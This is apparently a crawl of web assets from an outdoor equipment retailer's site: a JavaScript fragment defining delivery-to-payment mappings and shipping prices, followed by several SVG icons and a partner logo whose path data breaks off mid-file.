DELIVERY_UR_PAYMENTS[0][35] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][17] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][36] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][13] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][14] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][7] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][8] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][18] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][19] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][20] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][21] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][22] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][23] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][25] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][29] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][30] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][31] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][32] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][33] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][34] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[1][1] = [3,5];
DELIVERY_UR_PAYMENTS[1][5] = [3,5];
DELIVERY_UR_PAYMENTS[1][9] = [3,5];
DELIVERY_UR_PAYMENTS[1][10] = [3,5];
DELIVERY_UR_PAYMENTS[1][13] = [3,5];
DELIVERY_UR_PAYMENTS[1][18] = [3,5];
DELIVERY_UR_PAYMENTS[1][20] = [3,5];
DELIVERY_UR_PAYMENTS[1][25] = [3,5];
DELIVERY_UR_PAYMENTS[1][32] = [3,5];
DELIVERY_UR_PAYMENTS[1][33] = [3,5];
DELIVERY_UR_PAYMENTS[1][34] = [3,5];
const DELIVERY_PVZ = [19,22,23,27,28,30,31,32,34,35,36];
const DELIVERY_CDEK = [11,12,18,19,22,23,26,27,28,34,33,35,36];
const DELIVERY_CSE = [5,16,17,20,30,31,32];

const DELIVERY_EXPRESS = 1500;
const DELIVERY_EXPRESS_ZAMKAD = 2500;
const DELIVERY_MSK = 500;
const DELIVERY_MSK_ZAMKAD = 1000;


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/hook.svg
body_size: 396
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M62.1 21.1C69.9 18.4 78 17 86.2 17h30.3v6.4l-34.7 2.9L64 36.2l35.9 83.1-6.1 3.4-42.4-77.5-10.9-3.4-2.9 11.6L24 48.8l10.1-10.1c8-8 17.5-14 28-17.6z" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M86.4 25.9l.5 5.8 8.6-6.5.4 5.7 8.3-6.5.4 5.8 8.1-6.5" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="bevel"/><path d="M75.3 88.6l9.4-4.7" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/discount.svg
body_size: 711
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M77.67 22.99c1.7 5.6 8.4 7.8 13.1 4.2 6.6-5.1 15.7 1.6 12.9 9.4-2 5.5 2.2 11.3 8.1 11.1 8.3-.2 11.8 10.5 4.9 15.2a8.32 8.32 0 000 13.7c6.9 4.7 3.4 15.4-4.9 15.2-5.9-.2-10 5.6-8.1 11.1 2.8 7.8-6.3 14.5-12.9 9.4a8.35 8.35 0 00-13.1 4.2c-2.3 8-13.6 8-16 0a8.33 8.33 0 00-13.1-4.2c-6.6 5.1-15.7-1.6-12.9-9.4 2-5.5-2.2-11.3-8.1-11.1-8.3.3-11.8-10.4-4.9-15.1a8.32 8.32 0 000-13.7c-6.9-4.7-3.4-15.4 4.9-15.2 5.9.2 10-5.6 8.1-11.1-2.8-7.8 6.3-14.5 12.9-9.4a8.35 8.35 0 0013.1-4.2c2.4-8.1 13.6-8.1 16-.1zm5.6 33.2l-27.2 27.2" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M59.67 64.49a4.7 4.7 0 100-9.4 4.7 4.7 0 000 9.4zm20 20a4.7 4.7 0 100-9.4 4.7 4.7 0 000 9.4z" fill="#415C98" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/i/partners/3_1732006083.svg
body_size: 23040
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 67.44 69.99">
  <defs>
    <style>
      .cls-1 {
        fill: #d42a27;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Layer_2-2" data-name="Layer 2">
    <g>
      <path class="cls-1" d="M42.94,55.85v-9.59h-18.78c-.18,5.28.23,10.67,0,15.93-.15,3.34.19,5.87,3.16,6.12,2.68.24,5.09-.22,6.24,1.68,1.06-1.8,3.47-1.53,6.08-1.65,1.97-.08,3.17-1.46,3.33-3.56.21-2.82-.03-5.89-.03-8.94h0Z"/>
      <g>
        <path class="cls-2" d="M32.89,42.64c.34.02.41.36.43.77.24,0,.44-.05.71-.03.18-1.18-1.33-1.77-2.05-1.04-1.15,1.15.07,4.46,1.65,2.99.25-.23.35-.49.41-1.01-.27.03-.45-.04-.71-.03-.04.42-.14.7-.46.71-.73.02-.74-2.41.03-2.35h-.01Z"/>
        <path class="cls-2" d="M29.7,42.06c-1.92.3-.93,4.79.97,3.33.96-.74.75-3.6-.97-3.33Z"/>
        <path class="cls-2" d="M36.79,42.1h-.77c-.24.45-.53,1.04-.81,1.34v-1.34h-.74v3.43h.74c.02-.61-.1-1.34.3-1.55.18.53.4,1.01.57,1.55.25-.03.6.04.8-.03-.34-.69-.63-1.43-.94-2.16.29-.41.57-.81.84-1.24h.01Z"/>
        <path class="cls-2" d="M26.5,44.15c-.11-.72-.32-1.34-.44-2.05h-1.11v3.43h.61c.02-.91-.05-1.91.03-2.76.18.94.39,1.84.6,2.76h.54c.25-.91.44-1.89.7-2.79v2.79h.71v-3.43h-1.07c-.2.67-.31,1.44-.57,2.05Z"/>
        <path class="cls-2" d="M40.65,42.1c-.3,1.17-.68,2.27-1.01,3.43h.71c.07-.24.08-.55.2-.74h.9c.06.25.12.49.17.74h.77c-.28-1.18-.66-2.26-.94-3.43h-.81,0Z"/>
        <path class="cls-2" d="M39.01,43.71c1.28-.9-.27-2.09-1.82-1.61v3.43c1.72.54,3.19-.9,1.82-1.82Z"/>
        <path class="cls-2" d="M40.71,57.26c-.34-1.01-.8.25-1.38.3-.41-1.46-1.61-2.31-1.81-3.86.67,0,.96.36,1.44.54.28-.12.63-.17.5-.78-.56-.43-.99-1-1.24-1.75.03-.07.17,0,.14-.13-.09-.4-.52-.65-1.01-.44-.24-.13-.37-.35-.64-.44-.08.02.02.22-.1.2-.15-.03-.29-.08-.46-.07-.15.16.2.23.09.34-.84.13-1.58-.14-2.11.3.03-.68.12-1.39-.2-1.85.24-.09.35-.52.2-.81-1.07-.51-1.55.54-2.59.2-.07.26.35.3.43.51-.09.03-.31-.07-.3.07.25.26,1.01.29,1.31.2-.39.3-.3,1.07-.57,1.48-.88-.17-1.51-.18-2.11.36-.21-.61-.66-.98-.91-1.54-.76-.06-.83-.99-1.38-1.15-.19.63.88.93.74,1.72.39.35.55.93.7,1.51-.19.3-.56.41-.6.85.14.15.52-.09.67.07.06.82-1.25.36-1.28,1.11,0,.16.17.31.17.47-.02.55-.95.75-.84,1.51,1.4-.57,2.42,0,3.23.51-.08.34.28.22.2.54-1.25.63-1.92-.58-2.99-.44-1.07.14-1.23,1.39-1.82,2.22-.46-.04-.84-.85-.24-1.01.03.26.26.32.44.44.19-.32.12-.99-.3-1.01,0,.14.06.2.03.36-.48-.03-.77.3-.77.68,0,.63.78.68.8,1.11.03.38-.44.8-.43,1.34,0,.48.13.84.43,1.17.04-.93.36-1.59,1.08-1.84.54,1.19-1.36,2.7.19,3.52-.63.52.52.98.14,1.75.08.3.64.44.98.27,0-.7-.97-.91-.57-1.68.39.07.76.16,1.07.3-.73,1.82,2.68,2.04,2.02.03.08-.03.2-.04.34-.03.1.19.16.41.24.63-.44.32-.46.81,0,1.12-.53.13-1.18.11-1.32.7.88-.26,1.69.1,2.53.37.14-.16-.11-.31-.03-.41.57.09,1.05.1,1.38.2.14-.28-.1-.43-.27-.51.18-.16.34,0,.51-.03-.04-.25-.3-.27-.47-.4-.22.2-.79-.05-.74-.34.06-.32,1.72.31,1.98.41.2-.11.35-.25.68-.24.04.2.2.29.24.5-.36.02-.63.29-.61.57.79-.11,2.02-.26,2.75.14.03-.14-.03-.19-.03-.3.12-.02.18-.09.34-.07.1,0,.04.16.1.2.28-.05.14-.38.17-.54.26-.06.19.21.4.2.08-1.01-1.27-.19-1.51-.74.57-.54,1.38-.85,1.39-1.95.06-.03.15-.04.23-.07.04-.14-.11-.19-.03-.27.14.02.23-.02.3-.07-.31-.49-.61-1.01-.9-1.51-.12,0-.19.02-.27.03-.35-.22-.35-1.34-.94-.8-.22-.19-.52-.46-.64-.84,1.41,0,3.35-1.8,3.67.19.39.24.41.72.23,1.22.19.19.46.46.74.43.03-1.42-.84-2.51-1.48-3.49-.26-.06-.56.16-.71,0,.39-.31.71-.68,1.08-1.01.52.14.62.69.77.98.13.23.38.26.34.53-.03.15-.25.26-.27.41-.02.36.4.55.64.58.08-.36.1-1.03,0-1.55-.1-.47-.99-.98-1.15-1.45l-.03.03Z"/>
      </g>
      <g>
        <path class="cls-3" d="M55.31,7.67C49.54,3.32,42.51-.45,32.25.04c-4.63.21-8.66,1.23-12.13,2.79C9.98,7.39,2.61,15.5.43,27.95c-1.63,9.31,1.57,17.88,5.58,23.36,4.2,5.76,9.78,10.22,17.27,12.47.15-.8-.6-.74-.97-.87-6.83-2.5-11.8-6.61-15.72-12-3.9-5.37-7.1-13.98-5.31-23.33,1.56-8.19,5.3-14.4,10.72-18.86C17.28,4.36,24.06.74,33.49.74s16.26,3.41,21.61,7.9c5.23,4.39,9.46,10.7,10.78,18.76.71,4.32.53,9.3-.5,13.14-2.92,10.88-10.2,18.54-20.27,22.26-.62.23-1.59.23-1.31,1.14,11.16-3.77,19.63-11.42,22.65-23.47.78-3.09,1.21-6.75.87-10.25-1-10.31-5.82-17.38-12.02-22.56h0Z"/>
        <path class="cls-3" d="M41.9,5.62c-.28.47-.62.89-.88,1.38.32.1.63.2.98.27-.08-.52.03-1.2-.1-1.65Z"/>
        <path class="cls-3" d="M29.02,18.19c.63,1,1.24,1.89,1.92,2.82.15.21.73,1.28,1.01,1.24.27-.03.61-1.07.74-1.34.26-.52.45-.97.7-1.41,2.5.19,4.02,1.36,6.35,1.72-2.47-3.12-5.58-5.88-8.67-8.5-1.87,2.1-4.06,4.05-5.71,6.26,1.32,0,2.32-1.12,3.66-.78h0Z"/>
        <path class="cls-3" d="M12.36,15.4c.29.25.57.48.84.74,1.32-.61-.35-2.1-.84-.74Z"/>
        <path class="cls-3" d="M17.97,29.29c1.17-1.03,1.91-2.5,3.23-3.4,1.33.75,1.61,2.55,2.55,3.69.33-1.07.58-2.21.9-3.29,1.72.18,3.1,1.23,4.74,1.72.23-.1.57-.08.74-.24-2.78-3.77-5.93-7.16-9.18-10.46-2.26,2.9-4.55,5.92-6.79,8.81-.3.4-.79.76-.84,1.31,1.22-.47,2.73-.95,4.1-1.38.77.49.23,2.29.54,3.23h.01Z"/>
        <path class="cls-3" d="M46.73,22.36c.55-.43.59-1.36,1.28-1.51.63-.13.99.46,1.58.41.26-.02.51-.27.78-.2-.26-.68-.89-.96-1.44-1.45-.3-.26-1.3-1.36-1.72-1.24-1.12.31-2.16,1.89-3.19,2.35.62.85,1.47,1.56,2.72,1.65h-.01Z"/>
        <path class="cls-3" d="M34.5,21.42c2.26.55,4.12,1.5,6.68,1.75.09-.14.12-.33.2-.47-2.59-.75-5.05-2-7.83-2.35-.62,1.01-.52,2.72-1.65,3.23-.6-.68-1.13-1.45-1.74-2.32-.51-.72-.99-1.99-1.68-2.42-.03-.02-.11.03-.14.03-.63.22-1.64.52-2.42.87-.46.21-.72.44-1.39.34.05.18.16.29.24.44,1.33.04,2.26-.3,3.33-.51.96,1.21,2.08,2.73,3.09,4.07.33.45.81,1.56,1.51,1.41,1.34-.27.69-3.48,1.78-4.07h.02Z"/>
        <path class="cls-3" d="M43.07,21.49c-.25.88,1.38,1.12,1.41,1.99.9.24,1.44,1.04,2.55.87.69-.45.79-1.5,1.11-2.32,1.39.21,2.97,1.52,4.31.74-.33-1.04-1.74-.67-3.02-.84-.41-.06-.95-.49-1.32-.44-.51.08-.63.94-.9,1.24-.96.63-2.4-.22-3.02-.77-.22-.19-.89-1.24-1.11-.47h0Z"/>
        <path class="cls-3" d="M8.13,22.6c.12-.31.3-.57.4-.9-.51-.09-1.17-.2-1.65-.2.42.36.81.76,1.25,1.11h0Z"/>
        <path class="cls-3" d="M60.51,22.16c-.57.03-1.14.04-1.68.09.11.32.24.61.34.95.5-.3.92-.68,1.34-1.04Z"/>
        <path class="cls-3" d="M44.35,39.04c.2.1.36.38.27.68.14.03.13.19.1.33.29.03.37.28.57.41.25-.04.34.07.41.2.5-.02.75.21.94.51.58.2,1.27.06,1.28-.51h.16v-.2c.08,0,.17,0,.2-.03.08-.41.2-.85.1-1.38-.3-.3-.19-.88-.4-1.31-.44-.36-1.98-1.13-1.08-1.89.24-.03.37.03.51.1-.12-.18-.19-.4-.17-.7.48-.66,1.15.2,1.58.5.95.16,1.27.95,2.05,1.28,1,.49,1.76-.17,2.69-.4-.05-.19.1-.17.14-.27-.19,0-.14-.25-.14-.44-.32-.05-.36-.37-.64-.47.12-.48-.46-.83-.77-1.11-.03-.35-.06-.71-.37-.77-.62-.93-2-.83-3.4-.78-.03-.19-.12-.3-.3-.33-.05-.79.68-.53,1.28-.64.41-.08.55-.41.87-.3.19-.25.72-.18.87-.46-.68-.41-1.45.2-2.21.16-.22.27-.57.42-.85.71-.48.08-.67-.14-.73-.47.5-1.06,1.73-1.28,2.96-1.55.13-.68.93-1.06,1.31-1.68.08,0,.16,0,.2-.03,0-.55.44-.68.37-1.31-.3-.13-.62-.24-.68-.6-.33.05-.66.55-.97.3-.13.12-.52.31-.68.09-.3.23-1.01.04-1.48.1-.19.3-.62.37-1.07.41-.05.15-.24.17-.37.24,0,.08.03.21-.1.17,0,.11.06.19.03.34-.61.46-.11,1.94-.57,2.49-.35.05-.57-.03-.68-.24-.56-1.14.56-2.39.24-3.36-.12-.03-.15-.16-.24-.23-.03.1-.04.34-.2.4-.03.11.08.35-.1.3.03.44-.18.65-.17,1.07-.19.06-.36.15-.53.24-.31,0-.62-.57-.27-.8-.05-.36-.06-.93,0-1.28-.29-.42-.04-1.31-.54-1.58-.1.14-.36-.14-.2-.27-.07-.03-.23.05-.19-.07-.11-.03-.04.12-.17.07-.05-.08-.18-.09-.14-.27-.37.24-.97-.51-1.58-.1-.11-.07.03-.19-.1-.2-.11,0-.05.15-.2.1-.15-.41-.81-.14-1.14-.41-.2.18-.63-.1-1.07,0-.03.99-.22,1.81-.3,2.73.16.22.08.52,0,.77.13.02.1.19.1.34.14.22.32.41.57.53v.27c.2.22.36.35.47.71.55.21.84.68,1.14,1.14.09,1-1.24.64-1.21-.07-.71-.47-1.21-1.17-1.92-1.65-.12-.03-.07.13-.16.14-.09,0-.04-.14-.17-.1-.1.08-.16.2-.3.24.33.17.48.38.53.87.84.54,1.44,1.76,1.72,2.86-.11.14-.35.14-.5.24-.84-.78-1.52-3.17-3.06-1.81-.61.32-1.49.35-1.95.63-.57.34.42.68.3,1.21.46.57.79,1.36,1.24,1.82.03.09-.05.08-.03.17.37.51,1.01.22,1.65.14.4-.39.79-.78,1.55-.81.86.98-.75.94-.81,1.72.41.17.67.39,1.05.64.08,1-1.42.85-.84,2.01.02.12-.1.1-.14.17.14.28-.16.42-.07.78.95.54,2.32.85,3.73.6.24-1.19-1.09-2.33.03-2.82,1.08.52.46,2.54,1.65,3.03.3-.35.26-1.52.1-2.01.32-.96,1.32-.28,1.01.8v-.05ZM50.67,33.83c.37.13,1.09.72.67,1.14-.65.65-1.62-.52-2.48-.17-.91-.67,1.17-1.2,1.82-.97h0ZM49.39,27.61c.32-.08.41.08.6.14.1.25.11.21.03.46-1.14.35-1.84,1.14-2.62,1.85-1.55-.74,1.09-2.23,1.99-2.45ZM45.62,34.33c.79-.08.19,1.45-.47,1.34-.68-.1,0-1.29.47-1.34ZM47.2,39.78c-.72.57-1.64-.36-2.15-.74.43-.85,2.66-.57,2.15.74ZM45.21,31.4c.46-.29.9.36.91.74.02.9-1.99.35-1.75-.44.24-.14.54-.22.84-.3ZM38.19,33.42c-.48.79-1.55-.48-2.11-.61-.06-.21-.05-.59,0-.8.51.39,2.76.35,2.11,1.41ZM43.94,33.62c.04.82-.95.7-1.51.43-.1-.19-.1-.4,0-.6.57-.12,1.47-.75,1.51.17ZM38.97,39.3c-.93-.16.39-1.39.97-1.28.08-.39.23-.69.37-1.01.37-.07.57.07.6.34.08.84-1.06,2.11-1.94,1.95ZM40.52,34.59c-.72-.19.16-2.83.8-1.78-.08.41-.35,1.9-.8,1.78ZM41.63,27.87c-.22-.18-.5-.46-.27-.81-.36-.26-.63-.62-.94-.94.12-.74.9-.32,1.24,0,.44.41,1.12.98,1.17,1.58-.07.62-.34.91-.51,1.38-.25.04-.29.06-.53,0-.25-.29-.26-.74-.17-1.21h0ZM41.66,31.83c-.03-.68.68-.6,1.11-.8,1.02.49-.8,1.54-1.11.8ZM41.96,35.46c.03-.34.46-.41.7-.13.18.03.14-.15.34-.1.31.22.7.31.7.67,0,.74-1.8.22-1.74-.44Z"/>
        <path class="cls-3" d="M25.46,27.74c1.59.42,2.77,1.43,4.71,1.41.08-.1.15-.23.23-.34-.03-.19-.24-.19-.3-.34-2.1-.11-3.39-1.06-5.08-1.58-.17.64-.4,1.33-.6,2.02-.2.67-.23,1.5-.74,1.92-.44-.63-.78-1.28-1.21-2.02-.14-.25-1.07-2.12-1.41-1.95-1.48.74-2.47,3.15-3.5,4.2-.09-.07-.25-.08-.34-.16-.07-1.13-.21-2.49-.3-3.8-1.67.47-3.22,1.07-4.87,1.55-.16.34-.7.58-.41,1.17.86-.29,1.99-.81,2.82-.8.38-.52,1.3-.46,1.68-.68.27,1.4-.14,3.48.74,4.27.12-.06.29-.07.43-.1.54-.67,1.12-1.28,1.75-2.01.65-.76,1.23-1.91,2.09-2.32,1.27,1,1.37,3.16,2.99,3.8.51-1.34.79-2.91,1.31-4.23h.01Z"/>
        <path class="cls-3" d="M5.53,29.32c-.36-.03-.73-.06-1.07-.1-.6,1.4,1.41,1.61,1.07.1Z"/>
        <path class="cls-3" d="M61.15,30.43c-.74.06-1.69.25-1.25,1.04.35.62,2.42.4,2.63-.1.37-.94-.64-1-1.38-.94Z"/>
        <path class="cls-3" d="M36.28,38.53c.69-.16.94-1.05,1.35-1.55-.29-.31-1.43-.43-2.02-.33-.33.05-.74.41-1.11.57-1.52.63-2.97,1.29-3.97,2.05-.11-1.29,1.93-1.33,1.51-3.09-.06-.28-.82-1-1.11-1.11-2.02-.81-4.86.2-6.55.84,0,.17.09.24.09.41,1.66.52,3.59.76,4.98,1.55.14.33.23.52.1.94-1.06,1.19-3.29,1.18-5.08,1.65,1.86-.18,3.58.24,5.31,0,1.12-.15,2.24-.85,3.26-1.04.67.17,1.37.65,2.21.44.16-.39.4-.54.51-.91-.52-.16-1.06-.3-1.51-.51.67-.23,1.38.25,2.01.1h.02Z"/>
        <path class="cls-3" d="M59.94,38.8c-.06.35-.16.64-.23.98.57,0,1.07-.07,1.64-.07-.41-.37-.93-.62-1.41-.91Z"/>
        <path class="cls-3" d="M23.17,40.75h-.03c-1.79.34-4.77.49-6.99.67-.76.07-1.8.02-2.28.2-1.42.56.08,2.87,1.17,2.99,2.86-.43,5.81-.77,8.2-1.68-.04-.7.09-1.59-.07-2.18Z"/>
        <path class="cls-3" d="M6.78,43.31c.57-.03,1.09-.12,1.65-.17-.1-.3-.19-.63-.36-.87-.41.37-.87.68-1.28,1.04h-.01Z"/>
        <path class="cls-3" d="M29.83,42.67c-.52.13-.54,2.32.1,2.32s.65-2.53-.1-2.32Z"/>
        <path class="cls-3" d="M38.6,42.77c-.15-.13-.43-.11-.71-.1v.8c.29.02.53,0,.71-.1.09-.18.14-.44,0-.6Z"/>
        <path class="cls-3" d="M41.32,44.18c-.15-.41-.18-.93-.37-1.28-.08.46-.19.88-.3,1.32.22-.03.52.04.68-.03h-.01Z"/>
        <path class="cls-3" d="M37.89,44.05v.9c1.15.31,1.17-1.23,0-.9Z"/>
        <path class="cls-3" d="M8.42,47.21c.31-.21.64-.4.98-.57-.19-1.45-2.1-.34-.98.57Z"/>
        <path class="cls-3" d="M58.09,47.47c-.41-.39-.73-.86-1.15-1.24-.14.32-.34.57-.5.88.53.11,1.15.33,1.65.36Z"/>
        <path class="cls-3" d="M24.12,41.35c.03,1.52-.05,3.35.03,4.91h18.78v-4.95c-6.26.03-12.61-.04-18.82.03h.01ZM28.15,45.53h-.71v-2.79c-.26.9-.45,1.88-.7,2.79h-.54c-.21-.91-.42-1.82-.6-2.76-.08.85-.02,1.84-.03,2.76h-.61v-3.43h1.11c.12.71.33,1.34.44,2.05.26-.62.37-1.39.57-2.05h1.07s0,3.43,0,3.43ZM30.67,45.39c-1.9,1.46-2.89-3.03-.97-3.33,1.72-.27,1.93,2.59.97,3.33ZM40.65,42.09h.81c.28,1.17.66,2.25.94,3.43h-.77c-.05-.25-.11-.5-.17-.74h-.9c-.13.19-.14.5-.2.74h-.71c.33-1.16.7-2.27,1.01-3.43h0ZM37.19,42.09c1.55-.47,3.09.71,1.82,1.61,1.38.91-.09,2.36-1.82,1.82v-3.43ZM34.47,42.09h.74v1.34c.28-.3.57-.9.81-1.34h.77c-.26.43-.55.84-.84,1.24.3.73.6,1.46.94,2.16-.2.08-.55,0-.8.03-.18-.53-.4-1.01-.57-1.55-.41.2-.29.94-.3,1.55h-.74v-3.43h-.01ZM34.03,43.37c-.27-.02-.46.03-.71.03-.02-.41-.09-.75-.43-.77-.78-.06-.76,2.37-.03,2.35.33,0,.42-.29.46-.71.26,0,.44.07.71.03-.06.52-.15.79-.41,1.01-1.58,1.46-2.8-1.84-1.65-2.99.73-.73,2.23-.14,2.05,1.04h.01Z"/>
        <path class="cls-3" d="M40.71,57.26c-.34-1.01-.8.25-1.38.3-.41-1.46-1.61-2.31-1.81-3.86.67,0,.96.36,1.44.54.28-.12.63-.17.5-.78-.56-.43-.99-1-1.24-1.75.03-.07.17,0,.14-.13-.09-.4-.52-.65-1.01-.44-.24-.13-.37-.35-.64-.44-.08.02.02.22-.1.2-.15-.03-.29-.08-.46-.07-.15.16.2.23.09.34-.84.13-1.58-.14-2.11.3.03-.68.12-1.39-.2-1.85.24-.09.35-.52.2-.81-1.07-.51-1.55.54-2.59.2-.07.26.35.3.43.51-.09.03-.31-.07-.3.07.25.26,1.01.29,1.31.2-.39.3-.3,1.07-.57,1.48-.88-.17-1.51-.18-2.11.36-.21-.61-.66-.98-.91-1.54-.76-.06-.83-.99-1.38-1.15-.19.63.88.93.74,1.72.39.35.55.93.7,1.51-.19.3-.56.41-.6.85.14.15.52-.09.67.07.06.82-1.25.36-1.28,1.11,0,.16.17.31.17.47-.02.55-.95.75-.84,1.51,1.4-.57,2.42,0,3.23.51-.08.34.28.22.2.54-1.25.63-1.92-.58-2.99-.44-1.07.14-1.23,1.39-1.82,2.22-.46-.04-.84-.85-.24-1.01.03.26.26.32.44.44.19-.32.12-.99-.3-1.01,0,.14.06.2.03.36-.48-.03-.77.3-.77.68,0,.63.78.68.8,1.11.03.38-.44.8-.43,1.34,0,.48.13.84.43,1.17.04-.93.36-1.59,1.08-1.84.54,1.19-1.36,2.7.19,3.52-.63.52.52.98.14,1.75.08.3.64.44.98.27,0-.7-.97-.91-.57-1.68.39.07.76.16,1.07.3-.73,1.82,2.68,2.04,2.02.03.08-.03.2-.04.34-.03.1.19.16.41.24.63-.44.32-.46.81,0,1.12-.53.13-1.18.11-1.32.7.88-.26,1.69.1,2.53.37.14-.16-.11-.31-.03-.41.57.09,1.05.1,1.38.2.14-.28-.1-.43-.27-.51.18-.16.34,0,.51-.03-.04-.25-.3-.27-.47-.4-.22.2-.79-.05-.73-.34.06-.32,1.72.31,1.98.41.2-.11.35-.25.68-.24.04.2.2.29.24.5-.36.02-.63.29-.61.57.79-.11,2.02-.26,2.75.14.03-.14-.03-.19-.03-.3.12-.02.18-.09.34-.07.1,0,.04.16.1.2.28-.05.14-.38.17-.54.26-.06.19.21.4.2.08-1.01-1.27-.19-1.51-.74.57-.54,1.38-.85,1.39-1.95.06-.03.15-.04.23-.07.04-.14-.11-.19-.03-.27.14.02.23-.02.3-.07-.31-.49-.61-1.01-.9-1.51-.12,0-.19.02-.27.03-.35-.22-.35-1.34-.94-.8-.22-.19-.52-.46-.64-.84,1.41,0,3.35-1.8,3.67.19.39.24.41.72.23,1.22.19.19.46.46.74.43.03-1.42-.84-2.51-1.48-3.49-.26-.06-.56.16-.71,0,.39-.31.71-.68,1.08-1.01.52.14.62.69.77.98.13.23.38.26.34.53-.03.15-.25.26-.27.41-.02.36.4.55.64.58.08-.36.1-1.03,0-1.55-.1-.47-.99-.98-1.15-1.45l-.04.03ZM27.74,62.94c-.28-.91.89-2.54-.27-3.33.35-.86.52-1.9,1.85-1.78-.84.92-.23,2.13-.5,3.43-.14.61-1.15.79-1.08,1.68ZM31.24,63.21c-.92.08-2.07.57-2.89,0,.38-1.1,2.05-.9,2.89-1.55-.36.6-.78,1.11,0,1.55ZM36.99,61.56c.25.17.79.76.27.63.33.57.62,1.17.94,1.75-.24.34-.57.83-1.11.68-.63-.19-.03-1.5-.1-2.09-.08-.68-.68-.39-1.34-.34-.68.05-.9-.66-1.61-.74.15.31.07.72.17,1.07-.65.21-1.43-.18-1.99-.17.19.31.79.39.71.88-.63.16-1.29.09-1.21-.51.06-.47,1.01-.8,1.11-1.24.55-.13,1.11-.13,1.78-.27,1.16-.25,2.18-1.09,2.38.34h0Z"/>
        <path class="cls-3" d="M15.25,51.78c-.34-.26-.57-.63-.91-.9-.42.7-1.01,1.43-1.31,2.16.78-.25,1.52-.82,2.22-1.25h0Z"/>
        <path class="cls-3" d="M20.28,56.05c-1.05-.23-1.62,1.12-.9,1.64.27-.55.73-1.1.9-1.64Z"/>
        <path class="cls-3" d="M21.13,56.58c-.28.57-.62,1.07-.88,1.65,1.05.32,1.63-1.17.88-1.65Z"/>
        <path class="cls-3" d="M46.47,57.3c.12.35.35.61.46.97,1.61-.26.8-2.13-.46-.97Z"/>
        <path class="cls-3" d="M43.81,53.86v8.44c7.13-2.54,12.73-6.58,16.5-12.47,1.84-2.88,3.51-6.17,4.4-10.08.86-3.78,1.08-8.64.27-12.75-1.55-7.9-5.62-13.71-10.89-18.08-5.04-4.19-12.38-7.73-21.57-7.3-4.5.22-8.24,1.12-11.59,2.56C11.43,8.26,4.06,16.19,2.08,27.78c-1.6,9.29,1.39,17,5,22.36,3.83,5.65,9.14,9.64,16.16,12.13v-8.64c-4.48-2.31-7.73-5.62-10.11-10.05-2.26-4.21-3.51-10.84-1.94-16.75,1.39-5.23,4.19-9.21,7.89-12.27,3.65-3.03,8.52-5.22,14.95-5.22s11.15,2.5,14.68,5.48c3.69,3.11,6.37,7.16,7.66,12.51.69,2.85.79,6.25.34,9.15-1.36,8.6-6.48,13.86-12.91,17.38h0ZM3.89,28.05c-.02-.06.03-.06.03-.1,1.33.19,2.69.36,4.04.53-.03.36-.1.66-.1,1.05-.57-.02-1.08-.09-1.61-.14-.05.15-.05.35-.07.53.47.31,1.04.53,1.58.78,0,.41-.06.72-.03,1.14-.59-.3-1.21-.59-1.75-.94-.24.47-.74.8-1.41.67-1.26-.25-.77-2.31-.67-3.52h0ZM3.79,35.07c.72-.11,1.5-.15,2.25-.24-.84-.34-1.26-1.09-2.35-1.17-.03-.37-.04-.77-.03-1.17,1.34-.03,2.71-.04,4.06-.07-.02.37.06.65.03,1.04-.74.03-1.44.09-2.19.1.63.36,1.3,1.1,2.29,1.11.02.35.09.64.1,1.01-1.32.21-2.7.36-4,.58-.1-.34-.11-.79-.16-1.17v-.02ZM4.69,39.97c1.04-.29,2.1-.57,3.16-.84-.03-.42-.2-.72-.24-1.14-1.14.17-2.14.48-3.26.67-.08-.37-.15-.77-.24-1.14,1.1-.18,2.15-.41,3.26-.57,0-.27-.09-.47-.1-.74.52-.07,1.02-.14,1.51-.24.14.18.14.49.17.78-.3.02-.49.15-.77.19.16,1.06.45,1.99.7,2.96-1.3.39-2.57.82-3.89,1.18-.11-.37-.25-.7-.3-1